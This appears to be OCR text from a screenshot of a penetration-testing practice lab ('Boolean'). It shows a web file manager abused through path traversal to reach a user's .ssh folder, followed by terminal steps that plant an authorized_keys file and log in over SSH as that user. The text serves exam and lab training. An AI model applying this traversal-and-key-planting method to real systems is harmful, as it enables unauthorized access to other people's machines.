 Boolean Logout
File Manager
浏览… 未选择文件。 Upload
New file has been uploaded
. / .. / .. / .. / .. / .. / home / remi / .ssh
Filename
authorized_keys
known_hosts
keys
remi@boolean: ~
文件 动作 编辑 查看 帮助
remi@boolean: ~ × root@cyborg: /home/cyborg/oscp/pg/linux/Boolean × root@cyborg: /home/cybor
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Boolean]
└─# mv known_hosts authorized_keys
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Boolean]
└─# echo 1 > known_hosts
Date
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Boolean]
└─# ssh remi@192.168.164.231 -i key
Linux boolean 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
remi@boolean:~$